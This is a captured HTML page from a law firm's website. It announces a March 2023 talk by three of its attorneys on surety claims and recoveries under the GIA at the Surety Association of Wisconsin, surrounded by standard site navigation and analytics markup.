

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia-surety-association-of-wisconsin
body_size: 6931
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "Trends in Claims and Recoveries for 2023: Non-Traditional Claims and Obstacles to Recover Under the GIA," Surety Association of Wisconsin | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia-surety-association-of-wisconsin" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;Trends in Claims and Recoveries for 2023: Non-Traditional Claims and Obstacles to Recover Under the GIA,&quot; Surety Association of Wisconsin" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;Trends in Claims and Recoveries for 2023: Non-Traditional Claims and Obstacles to Recover Under the GIA,&quot; Surety Association of Wisconsin" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia-surety-association-of-wisconsin" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8Fzq2+9dv2WW3EgRfDdsCYp3WZaBd3gv/cjU3tdVHA/hJWq07GNWXun6oWBZHaOIUsjN6k0Rc5byWsur+Ju3Fl72xQjZFyqQNH+wRt7SWPw=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "Trends in Claims and Recoveries for 2023: Non-Traditional Claims and Obstacles to Recover Under the GIA," Surety Association of Wisconsin</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>March 8, 2023</div>
                

                

                

                
                        <div class="media-sidebar-section">
                            <h2>Related Industry:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/Construction-and-Design">Construction & Design&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="https://insights.huschblackwell.com/6/6/landing-pages/real-estate--development-and-construction-subscription.asp">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia-surety-association-of-wisconsin"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia-surety-association-of-wisconsin"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia-surety-association-of-wisconsin"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p><a href="/professionals/joshua-levy" target="_self">Joshua Levy</a>,&nbsp;<a href="/professionals/rachel-paulus" target="_self">Rachel Paulus</a>, and <a href="/professionals/rachel-potter" target="_self">Rachel Potter</a><a href="https://www.huschblackwell.com/professionals/melissa-williams" target="_self">&nbsp;</a>will present &quot;Trends in Claims and Recoveries for 2023: Non-Traditional Claims and Obstacles to Recover Under the GIA,&quot; at the Surety Association of Wisconsin&nbsp;on Wednesday, March 8, 2023.</p>

<p>For more information, visit the <a href="https://www.wisurety.org/event-details/march-madness-trends-in-claims-and-recoveries-for-2023-non-traditional-claims-and-obstacles-to-recover-under-the-gia" target="_blank">event website</a>.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professionals:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/levy_josh_imagethumbnail_172510.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/joshua-levy">Joshua B. Levy</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/paulusrachel_imagethumbnail_159121.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/rachel-paulus">Rachel M. Paulus</a></h4>
                        <div class="kc-title">Senior Associate</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
